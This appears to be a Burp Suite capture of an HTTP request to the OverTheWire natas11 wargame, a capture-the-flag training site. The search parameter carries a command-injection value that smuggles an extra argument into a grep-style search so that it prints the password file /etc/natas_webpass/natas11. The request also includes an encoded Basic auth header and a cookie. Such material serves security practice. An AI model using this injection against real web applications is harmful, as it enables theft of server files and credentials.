 Pretty Raw Hex \n
1 GET /?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search HTTP/1.1
2 Host: natas11.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMxMTpVSmRxa0sxcFR1NlZMdDlVSFdBZ1JaejZzVlVaM2xFaw==
5 Accept-Language: es-ES
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: data=HmYkBwozJw4WNyAAFyB1VUcqOE1JZjUIBis7ABdmbU1GIjEJAyIxTRg%3D
11 Connection: keep-alive